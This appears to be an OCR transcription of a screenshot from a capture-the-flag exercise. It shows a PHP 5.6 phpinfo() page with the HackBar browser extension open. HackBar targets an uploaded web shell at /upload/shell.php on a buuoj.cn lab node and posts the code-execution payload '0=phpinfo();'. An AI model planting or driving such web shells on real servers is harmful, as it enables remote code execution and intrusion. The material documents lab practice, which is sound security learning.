 PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://c81e3f40-bc63-4e4d-9922-d911f8cb1a23.node4.buuoj.cn:81/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
0=phpinfo();